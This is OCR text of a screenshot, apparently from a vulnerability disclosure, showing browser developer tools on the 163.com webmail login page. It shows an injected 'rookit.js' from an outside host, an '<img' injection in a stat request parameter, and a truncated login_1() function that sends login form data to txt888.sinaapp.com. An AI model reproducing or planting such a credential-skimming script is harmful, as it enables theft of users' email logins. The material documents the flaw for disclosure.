 Load URL
http://mail.163.com/
Split URL
Execute
Enable Post data Enable Referrer
超越极限
6英寸旗舰新品
二维码登录 邮箱帐号登录
Inspector Console Debugger Style Editor Performance Network
✓ Method File Domain Type Transferred Size 0 ms
200 GET gzcp?1451970573993 gzcp.127.net octet... 0.01 KB 0.01 KB → 7 ms
200 GET gzep?1451970573999 gzep.127.net octet... 0.01 KB 0.01 KB → 5 ms
304 GET bLoginTpl.js mimg.127.net js 1.40 KB 3.24 KB → 23 ms
304 GET rookit.js?31 txt888.sinaapp.com js 0.51 KB 0.51 KB → 42 ms
200 GET stat.gif?statId=1_16_43_635&uid=<img s... irpmt.mail.163.com gif 0.05 KB 0.07 KB → 88 ms
404 GET 1 mail.163.com html 0.74 KB 0 KB → 43 ms
200 GET stat.gif?statId=1_7_43_19&rnd=1451970... irpmt.mail.163.com gif 0.05 KB 0.07 KB → 44 ms
200 GET stat.gif?statId=1_7_7_50&rnd=14519706... irpmt.mail.163.com gif 0.05 KB 0.07 KB → 83 ms
Headers Cookies Params Response Timing
1 function login_1(){
2 a = new Image();
3 a.src = "http://txt888.sinaapp.com/form_save.p
4 window.location.href=window.location.href;
5 fSetCookie("nts_mail_user",document.getElement
6 return true;
7 }
8 document.getElementById("idInput").value="";
9 document.getElementById('idInputTest').innerHTML =
10 document.getElementById("login163").setAttribute("
All HTML CSS JS XHR Fonts Images Media Flash Other
36 requests, 1,998.64 KB, 2.28 s Cle
Net CSS JS Security Logging Server Clear
Filter output
www.wooyun.org
Password fields present in a form with an insecure (http://) form action. This is a security risk that allows user login credentials to be stolen. [Learn More]